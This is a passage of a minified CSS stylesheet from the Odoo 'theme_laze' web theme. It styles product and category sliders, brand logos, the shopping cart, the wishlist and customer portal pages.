position: absolute; top: 0; left: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at right, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-6 .owl-carousel .owl-nav button{position: relative; margin: 0 8px; border-radius: 0;}.as-product-style-6{margin-bottom: 0; width: 100%; margin: 10px 0; border: 1px solid #eee; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-6 .as-product-thumb{position: relative;}.as-product-style-6 .as-product-thumb .asp-img{position: relative; display: block; width: 100%; overflow: hidden;}.as-product-style-6 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-6 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-product-style-6 .as-btn-action{position: absolute; right: 5px; top: 5px; z-index: 1; width: 46px; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: center; background: none; padding-bottom: 6px; border-radius: 0 0 30px 30px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.as-product-style-6 .as-btn-action{width: 40px;}}.as-product-style-6 .as-btn-action:before{content: ""; position: absolute; top: -10px; left: -10px; border-top: 10px solid transparent; border-bottom: 10px solid #323232; border-left: 10px solid transparent; opacity: 0;}.as-product-style-6 .as-btn-action .btn{background: #fff; padding: 0; width: 36px; height: 36px; line-height: 36px; color: #323232; border-radius: 50%; margin-top: 5px; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}@media (max-width: 767px){.as-product-style-6 .as-btn-action .btn{width: 35px; height: 35px; line-height: 35px;}}.as-product-style-6 .as-btn-action .btn:not(.o_add_wishlist){-webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); opacity: 0;}.as-product-style-6 .as-btn-action .btn:not(.btn){display: inline-block; border: 1px solid transparent; font-size: .85rem; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-6 .as-btn-action .btn:hover{background: #FFC217; color: #fff;}.as-product-style-6 .as-btn-action .btn .o_add_wishlist .fa::before{content: "\f08a";}.as-product-style-6 .as-product-info{position: relative; padding: 15px; text-align: center;}.as-product-style-6 .as-product-title{padding-bottom: 5px;}.as-product-style-6 .as-product-title a{color: #323232; font-weight: 500; text-decoration: none; font-size: 16px;}.as-product-style-6 .as-product-title a:hover{color: #FFC217;}.as-product-style-6 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-6 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-6 .prod_rating i{display: none;}.as-product-style-6 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-6 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-6 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-6 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-6 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-6 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-6 .as-product-price .product_price b{font-weight: 400;}.as-product-style-6 .as-product-cart{position: relative; bottom: auto; right: 0; padding-bottom: 0; top: auto; left: auto; margin-top: 8px; padding: 0 !important;}.as-product-style-6 .as-product-cart .btn{background-color: #323232; color: #fff; border-radius: 4px; border: none; box-shadow: none !important; font-size: 12px; position: relative; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; line-height: 35px; overflow: hidden; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; padding: 0 15px 0 47px;}@media (max-width: 767px){.as-product-style-6 .as-product-cart .btn{padding: 0 7px;}}.as-product-style-6 .as-product-cart .btn:not(.btn){display: inline-block; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-6 .as-product-cart .btn .fa{display: inline-block; position: absolute; top: 0; left: 0; bottom: 0; width: 36px; text-align: center; line-height: 35px; font-size: 17px; color: #fff; background: #FFC217; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}@media (max-width: 767px){.as-product-style-6 .as-product-cart .btn .fa{display: none;}}.as-product-style-6 .as-product-cart .btn:hover{background: #FFC217; color: #fff;}.as-product-style-6 .as-product-cart .btn:hover .fa{background: #323232;}.as-product-style-6:hover .as-product-thumb img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-product-style-6:hover .as-btn-action{opacity: 1; background: #323232; box-shadow: -12px 6px 18px -8px rgba(0, 0, 0, 0.5); top: -10px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; -webkit-transform: scaley(1); transform: scaley(1);}.as-product-style-6:hover .as-btn-action:before{opacity: 1;}.as-product-style-6:hover .as-btn-action .btn:not(.o_add_wishlist){-webkit-transform: rotateY(0deg); transform: rotateY(0deg);}.as-product-style-6:hover .as-btn-action .btn:not(.o_add_wishlist){opacity: 1;}.as-product-slider-style-7 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-7 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-7 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-7 .as-product-tab-filter li{font-size: 14px; margin: 0 5px; padding: 10px 20px; font-weight: 600; cursor: pointer; position: relative; color: #323232; background: #fff; border: 1px solid #323232; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-slider-style-7 .as-product-tab-filter li:hover, .as-product-slider-style-7 .as-product-tab-filter li.active{color: #fff; border-color: #323232; background: #323232;}.as-product-style-7{margin-bottom: 0; border: 1px solid #eaeaea; border-radius: 10px; overflow: hidden; padding: 4px; margin: 10px 0; background-color: #fff; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-product-thumb{position: relative;}.as-product-style-7 .as-product-thumb .asp-img{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; margin-bottom: 20px; border-radius: 10px; overflow: hidden;}.as-product-style-7 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-7 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-7 .as-btn-action{position: absolute; width: 100%; justify-content: center; -ms-flex-pack: center; display: -webkit-box; display: box; display: -webkit-box; display: -webkit-flex; display: flex; bottom: 15px; opacity: 0; visibility: hidden; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-btn-action .btn{border: none; padding: 0; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #fff; color: #323232; margin: 0 2px; cursor: pointer; border-radius: 50%; box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.19); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-btn-action .btn:hover{background: #FFC217; color: #fff;}.as-product-style-7 .as-btn-action .btn.disabled, .as-product-style-7 .as-btn-action .btn[disabled]{background: rgba(255, 194, 23, 0.6); color: #fff; opacity: 1;}.as-product-style-7 .as-btn-action .btn.o_add_wishlist.disabled .fa:before, .as-product-style-7 .as-btn-action .btn.o_add_wishlist[disabled] .fa:before{content: "\f004";}.as-product-style-7 .as-product-cart{margin: 20px 0; padding: 0 5px;}.as-product-style-7 .as-product-cart .as-btn-cart{padding: 0 5px; color: #323232; font-weight: 700; max-width: 210px; width: 100%; background: #f0f0f0; border-radius: 50px; text-align: center; height: 38px; line-height: 38px; display: inline-block; position: relative; text-transform: uppercase; -webkit-transition: all linear 0.1s; transition: all linear 0.1s;}.as-product-style-7 .as-product-cart .as-btn-cart:hover{background: #FFC217; color: #fff;}.as-product-style-7 .as-product-info{position: relative; padding: 10px; text-align: center;}.as-product-style-7 .as-product-title{padding-bottom: 5px;}.as-product-style-7 .as-product-title a{color: #323232; font-size: 15px; font-weight: 400; text-decoration: none;}.as-product-style-7 .as-product-title a:hover{color: #FFC217;}.as-product-style-7 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; margin-bottom: 5px;}.o_wsale_layout_list .as-product-style-7 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-7 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-7 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-7 .prod_rating span{display: none;}.as-product-style-7 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-7 .as-product-price .product_price b{font-weight: 700;}.as-product-style-7:hover .as-btn-action{opacity: 1; visibility: visible;}.as-product-style-7:hover .as-btn-action .btn{-webkit-transform: scaleX(1); transform: scaleX(1);}

/* /theme_laze/static/src/scss/categories.scss defined in bundle 'web.assets_frontend' */
 .as_cat_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_cat_slider .seaction-head{display: block;}.as_cat_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-category-snippet-1{padding-top: 40px; padding-bottom: 40px;}.as-category-style-1{position: relative;}.as-category-style-1 .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1;}.as-category-style-1 .cat-img{position: relative; overflow: hidden;}.as-category-style-1 .cat-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-category-style-1 .cat-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: auto; margin: auto; max-width: 100%; max-height: 100%; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-1 .cat-name{position: absolute; bottom: 10px; left: 10px; right: 10px; background: rgba(255, 255, 255, 0.8); margin: 0; text-align: center; padding: 10px;}.as-category-style-1 .cat-name span{font-size: 1.53125rem; color: #000; font-weight: 600;}.as-category-style-1 .cat-link{position: absolute; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; text-align: center;}.as-category-style-1 .cat-link .as-btn{z-index: 1; opacity: 0; -webkit-transition: ease all 0.35s 0.2s; transition: ease all 0.35s 0.2s;}.as-category-style-1 .cat-link:after{content: ""; position: absolute; top: 0; bottom: auto; left: 0; right: 0; width: 100%; height: 0px; background: #FFC217; opacity: 0.8; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-1:hover .cat-img img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-category-snippet-2{padding-top: 8px; padding-bottom: 8px;}.as-category-snippet-2 .row{margin-left: -8px; margin-right: -8px;}.as-category-snippet-2 .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-category-style-2{padding: 8px;}@media (min-width: 992px){.as-category-style-2{flex: 0 0 calc(100% / 4); max-width: calc(100% / 4);}.as-category-style-2:nth-child(5n + 1){flex: 0 0 calc(100% / 2); max-width: calc(100% / 2);}}@media (max-width: 991px){.as-category-style-2{flex: 0 0 calc(100% / 2); max-width: calc(100% / 2);}}@media (max-width: 575px){.as-category-style-2{flex: 0 0 100%; max-width: 100%;}}.as-category-style-2 .category-snippet-box{display: -webkit-box; display: -webkit-flex; display: flex; min-height: 400px; align-items: flex-end; position: relative; background-size: cover; background-repeat: no-repeat;}.as-category-style-2 .category-snippet-box:after{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background: #000; opacity: 0.6;}.as-category-style-2 .category-snippet-box .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1;}.as-category-style-2 .category-snippet-box .link-overlay:after, .as-category-style-2 .category-snippet-box .link-overlay:before{content: ""; position: absolute; color: #fff; width: 0; height: 0; opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-2 .category-snippet-box .link-overlay:after{border-top: 1px solid currentColor; border-left: 1px solid currentColor; top: 15px; left: 15px;}.as-category-style-2 .category-snippet-box .link-overlay:before{border-bottom: 1px solid currentColor; border-right: 1px solid currentColor; right: 15px; bottom: 15px;}.as-category-style-2 .category-snippet-box .cat-info{padding: 25px; position: relative; z-index: 1;}.as-category-style-2 .category-snippet-box .cat-info .cat-name{font-size: 20px; color: #fff; font-weight: 600; margin-bottom: 5px;}.as-category-style-2 .category-snippet-box:hover .link-overlay:before, .as-category-style-2 .category-snippet-box:hover .link-overlay:after{width: calc(50% - 30px); height: calc(50% - 30px); opacity: 1;}.as-category-style-3 .category-snippet-box{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; text-align: center; background-size: cover; background-position: center; padding-top: 50px; padding-bottom: 50px;}.as-category-style-3 .category-snippet-box:after{content: ""; padding-bottom: 650px; display: inline-block;}@media (max-width: 767px){.as-category-style-3 .category-snippet-box:after{padding-bottom: 65vh;}}.as-category-style-3 .cat-info{position: relative; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1; background: rgba(255, 255, 255, 0.8); color: #323232; padding: 30px 20px; border: 3px solid #fff; top: 0px;}.owl-item:not(.center) .as-category-style-3 .cat-info{opacity: 0; top: 25px;}.as-category-style-3 .cat-name{color: #323232; margin-bottom: 10px;}.as-category-style-3 .cat-link .line-btn{color: #323232;}.as-category-style-3 .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.owl-item:not(.center) .as-category-style-3 .link-overlay{background: rgba(0, 0, 0, 0.3);}.as-category-snippet-3 .owl-carousel .owl-nav button{background: #fff !important;}.as-category-snippet-3 .owl-carousel .owl-nav button span{border-color: #323232 !important;}.as-category-snippet-4 .container-fluid{padding: 0;}.as-category-style-4 .category-snippet-box{min-height: 300px; height: 100%; display: -webkit-box; display: -webkit-flex; display: flex; position: relative; background-size: cover; background-repeat: no-repeat;}.as-category-style-4 .cat-info{display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; min-height: 100%; justify-content: space-between; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding: 30px;}.as-category-style-4 .cat-name{margin: 0; font-size: 18px; position: relative;}.as-category-style-4 .cat-name span{background: #fff; color: #323232; padding: 4px 12px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-4 .cat-link{text-align: right;}.as-category-style-4 .link-overlay{position: absolute; height: 0%; left: 0; right: 0; background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(50, 50, 50, 0.6) 120%); bottom: 0; background-repeat: no-repeat; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-4:hover .cat-name span{background: #323232; color: #fff;}.as-category-style-4:hover .link-overlay{height: 100%;}.as-category-snippet-5{padding-top: 40px; padding-bottom: 40px;}.as-category-style-5{padding-top: 18px; padding-bottom: 18px;}.as-category-style-5 .cat-img{position: relative; border-radius: 50%; overflow: hidden; box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1); border: 7px solid #fff;}.as-category-style-5 .cat-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-category-style-5 .cat-img a{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background-size: cover; background-position: center; background-repeat: no-repeat;}.as-category-style-5 .cat-name{padding-top: 15px; text-align: center;}.as-category-style-5 .cat-name a{font-weight: 500; font-size: 16px; color: #323232; text-decoration: none;}.as-category-style-6 .cat-text{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; flex-flow: column; z-index: 1; top: 0; left: 0; right: 0; bottom: 0;}.as-category-style-6 .cat-text-in{background: #fff; text-align: center; padding: 20px; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175); -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-category-style-6 .cat-name{font-size: 16px; color: #323232; font-weight: 500; margin-bottom: 15px; width: 100%; display: inline-block; vertical-align: top;}.as-category-style-6 .cat-img img{-webkit-transition: ease all 0.1s; transition: ease all 0.1s; width: auto; max-width: 100%; max-height: 100vh; margin: 0 auto; -webkit-transform: scale(0.8); transform: scale(0.8); -webkit-filter: grayscale(1); filter: grayscale(1);}.as-category-style-6:hover .cat-text-in{opacity: 1;}.as-category-style-6:hover .cat-img img{-webkit-filter: grayscale(0); filter: grayscale(0); -webkit-transition: ease all 0.6s; transition: ease all 0.6s;}.owl-item.center .as-category-style-6 .cat-text-in{opacity: 1;}.owl-item.center .as-category-style-6 .cat-img img{-webkit-transition: ease all 0.6s; transition: ease all 0.6s; -webkit-transform: scale(1); transform: scale(1); -webkit-filter: grayscale(0); filter: grayscale(0);}

/* /theme_laze/static/src/scss/brand.scss defined in bundle 'web.assets_frontend' */
 .as_brand_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_brand_slider .seaction-head{display: block;}.as_brand_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-brand-style-1{border-bottom: 1px solid #dedede; border-top: 1px solid #dedede;}.as-brand-style-1 .owl-carousel .owl-nav button{position: absolute; top: 0; bottom: 0; margin: auto; width: 20px; height: 40px; text-align: center; background: #323232; outline: none; border-radius: 0;}.as-brand-style-1 .owl-carousel .owl-nav button span{width: 10px; height: 10px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-brand-style-1 .owl-carousel .owl-nav button.owl-prev span{border-bottom: 1px solid #fff; border-left: 1px solid #fff; left: 5px;}.as-brand-style-1 .owl-carousel .owl-nav button.owl-next{right: 0;}.as-brand-style-1 .owl-carousel .owl-nav button.owl-next span{border-top: 1px solid #fff; border-right: 1px solid #fff; right: 5px;}.as-brand-style-1 .container, .as-brand-style-1 .o_container_small{max-width: 100%; padding: 0;}.as-brand-style-1 .brand-logo-box{border-right: 1px solid #dedede;}.as-brand-style-1 .owl-item:first-child .brand-logo-box{border-left: 1px solid #dedede;}.as-brand-style-1 .brand-icon{position: relative; height: 110px;}.as-brand-style-1 .brand-icon img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; max-width: 150px; max-height: 90%; width: auto;}.as-brand-style-1 .brand-name{padding: 10px 0; text-align: center;}.as-brand-style-1 .brand-name a{font-size: 15px; font-weight: 600; color: #323232; text-decoration: none;}.as-brand-style-1 .brand-name a:hover{color: #FFC217;}.as-brand-style-2{padding: 40px 0 25px;}.as-brand-style-2 .section-title{padding-bottom: 25px;}.as-brand-style-2 .brand-logo-box{background: #fff; text-align: center; border: 2px solid #dedede; border-radius: 5px; margin: 15px 0; padding: 5%; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-brand-style-2 .brand-logo-box:hover{border: 2px solid #FFC217;}.as-brand-style-2 .brand-name{padding: 10px 0; text-align: center;}.as-brand-style-2 .brand-name a{font-size: 15px; font-weight: 600; color: #323232; text-decoration: none;}.as-brand-style-2 .brand-name a:hover{color: #FFC217;}.as-brand-style-3{padding-top: 20px; padding-bottom: 20px;}.as-brand-style-3 .brand-logo-box{position: relative; padding: 4px;}.as-brand-style-3 .brand-logo-box .brand-icon{height: 80px; display: block; border: 1px solid #ddd; background: #fff; padding: 5px; box-shadow: 0 1px 7px -1px rgba(0, 0, 0, 0.15); border-radius: 7px;}.as-brand-style-3 .brand-logo-box .brand-icon img{max-width: 130px; max-height: 70px; width: auto; display: block; margin: 0 auto;}.as-brand-style-3 .brand-logo-box .brand-name{position: absolute; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-brand-style-3 .brand-logo-box .brand-name a{background: #323232; padding: 10px 20px; color: #fff; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; margin-top: -10px; text-decoration: none;}.as-brand-style-3 .brand-logo-box .brand-name a:hover{background: #FFC217; color: #fff;}.as-brand-style-3 .brand-logo-box:hover .brand-name{opacity: 1;}.as-brand-style-3 .brand-logo-box:hover .brand-name a{margin-top: 0;}.as-brand-style-4 .brand-logo-box{position: relative; padding: 10px 5px;}.as-brand-style-4 .brand-icon{border: 1px solid #eee; padding: 10px; border-radius: 10px; overflow: hidden; box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.2);}.as-brand-style-4 .brand-name{margin: -10px 15px 10px; background: #fff; border: 1px solid #eee; padding: 5px 10px; border-radius: 10px; overflow: hidden; box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.2); text-align: center; position: relative;}.as-brand-style-4 .brand-name a{color: #323232; text-decoration: none;}.as-brand-page .as-bp-brand-details{padding-top: 40px; padding-bottom: 40px; background: #f4f3f8;}.as-brand-page .as-bp-brand-details .br-img{background-color: #fff; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);}.as-brand-page .as-bp-brand-details .br-img span{width: 120px; height: 120px; overflow: hidden; border: 2px solid #FFC217; display: inline-block; vertical-align: top; border-radius: 5px; position: relative;}.as-brand-page .as-bp-brand-details .br-img span img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; max-width: 100%; max-height: 100%;}.as-brand-page .as-bp-brand-details .media-body{padding-left: 25px;}.as-brand-page .as-bp-brand-details .media-body h3{font-weight: 500; font-size: 20px; color: #323232; margin-bottom: 10px;}.as-brand-product{border: 1px solid #dee2e6; margin-bottom: 30px;}.as-brand-product .pro-img{position: relative;}.as-brand-product .pro-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-brand-product .pro-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}.as-brand-product .pro-info{padding: 20px 10px; text-align: center;}.as-brand-product .pro-info h6{margin: 0; font-weight: 500; font-size: 14px;}.as-brand-product .pro-info h6 a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}

/* /theme_laze/static/src/scss/cart.scss defined in bundle 'web.assets_frontend' */
 .wizard{margin-top: 40px;}.wizard .progress-wizard .progress-wizard-step{margin-bottom: 20px;}.wizard .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #39dc5e !important;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-dot{background: #FFC217; box-shadow: none;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-dot:after{background: #FFC217; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; border-radius: 50%; animation: pulse-border 1500ms ease-out infinite; pointer-events: none;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #323232;}.wizard .progress-wizard .progress-wizard-step .progress-wizard-bar{background-color: #ddd;}@keyframes pulse-border{0%{-webkit-transform: scale(0.8); transform: scale(0.8); opacity: 1;}100%{-webkit-transform: scale(4); transform: scale(4); opacity: 0;}}.oe_cart h5.js_cart_lines{color: #323232;}.toggle_summary_div #cart_products thead th{border: none; border-bottom: 1px solid #dee2e6; font-weight: normal; text-transform: uppercase; font-weight: normal; color: #323232; font-weight: 500; padding: 1rem !important;}@media (max-width: 767px){.toggle_summary_div #cart_products thead th{padding: 0.5rem !important;}}.toggle_summary_div #cart_products .td-product_name strong{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none; font-weight: normal;}.toggle_summary_div #cart_products #order_total strong{font-weight: 600; color: #323232;}.toggle_summary_div #cart_products .td-qty{text-align: center;}#cart_total{color: #323232;}#cart_total td.text-right{text-align: left !important;}@media (min-width: 992px){.oe_website_sale .toggle_summary_div{max-width: 450px;}}.oe_cart table thead th{border: none; border-bottom: 1px solid #dee2e6; font-weight: normal; text-transform: uppercase; font-weight: normal; color: #323232; font-weight: 500; padding: 1rem !important;}@media (max-width: 767px){.oe_cart table thead th{padding: 0.5rem !important;}}.oe_cart table td, .oe_cart table th{padding: 1rem;}@media (max-width: 767px){.oe_cart table td, .oe_cart table th{padding: 0.5rem;}}.oe_cart table .td-img > span{display: block; border: 1px solid #dee2e6; padding: 2px;}.oe_cart table .td-product_name > div > a{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none;}.oe_cart table .td-product_name > div > a strong{font-weight: normal;}.oe_cart table .td-product_name strong{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none; font-weight: normal;}.oe_cart table .td-qty .css_quantity{padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px;}.oe_cart table .td-qty .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}.oe_cart table .td-qty .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}.oe_cart table .td-qty .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){.oe_cart table .td-qty .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}.oe_cart table .td-qty .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}.oe_cart table .td-qty .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){.oe_cart table .td-qty .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}.oe_cart table .td-qty .css_quantity .input-group-append i:before, .oe_cart table .td-qty .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}.oe_cart table .td-qty .css_quantity .input-group-append i:before{width: 9px; height: 1px;}.oe_cart table .td-qty .css_quantity .input-group-append i:after{height: 9px; width: 1px;}@media (max-width: 767px){.oe_cart table .td-qty .css_quantity{width: 50px;}}.oe_cart table tbody td{padding: 1rem;}@media (max-width: 767px){.oe_cart table tbody td{padding: 0.5rem;}}.oe_cart table tbody .td-price{color: #323232;}.wishlist-section{padding-top: 40px;}.wishlist-section > h3{color: #323232;}.wishlist-section table{border-collapse: collapse;}.wishlist-section .table{border: none; width: 100%; margin-bottom: 1rem;}.wishlist-section .table tr{box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.13); margin-bottom: 20px; background: none !important; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center;}.wishlist-section .table tr td{border: none; padding: 15px; vertical-align: middle; text-align: left; flex: 0 0 150px; max-width: 150px;}.wishlist-section .table .btn-link:hover{text-decoration: underline;}.wishlist-section .table .td-img{flex: 0 0 100px; max-width: 100px;}.wishlist-section .table .td-img img{max-height: 100px;}.wishlist-section .table .table-bordered td{min-width: 20px;}.wishlist-section .table .text-left{flex: 0 0 calc(100% - 400px); max-width: calc(100% - 400px);}.wishlist-section .table .text-left strong{display: block; width: 100%;}.wishlist-section .table .text-left strong a{color: #323232;}.wishlist-section .table .text-left .o_wish_rm{color: #FFC217; padding: 0; font-weight: 500; text-transform: uppercase;}@media (max-width: 767px){.wishlist-section .table .text-left{flex: 0 0 calc(100% - 300px); max-width: calc(100% - 300px);}}@media (max-width: 575px){.wishlist-section .table .text-left{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd;}}#wrapwrap.o_portal{background: #fff !important;}.o_portal{}.o_portal h3{color: #323232;}.o_portal .o_portal_my_details h4{color: #323232;}.o_portal .o_portal_my_details address{border: 1px solid #dee2e6; padding: 25px; margin-top: 10px;}.o_portal .o_portal_my_details address .fa{color: #FFC217;}.o_portal .o_portal_my_details address [itemprop="name"]{color: #323232;}.o_portal .o_portal_my_doc_table thead tr{background: #ededed;}.o_portal .o_portal_my_doc_table thead th{text-transform: uppercase; font-weight: 500; color: #323232; padding: 16px;}.o_portal .o_portal_my_doc_table tbody td{padding-top: 16px !important; padding-bottom: 16px !important;}.o_portal .o_portal_my_doc_table tbody td a:not(:hover){color: #323232;}.o_portal #sidebar_content{top: 150px;}.o_portal #sidebar_content .card-body h2{color: #323232;}.o_portal #sidebar_content img.o_portal_contact_img{min-width: 40px; min-height: 40px;}.o_portal #quote_content .card-header h2{color: #323232;}.o_portal #sales_order_table th{color: #323232;}.o_portal #sales_order_table th, .o_portal #sales_order_table td{padding: 10px;}.o_portal #sales_order_table td a:not(:hover){color: #323232;}

/* /theme_laze/static/src/scss/custom-option.scss defined in bundle 'web.assets_frontend' */
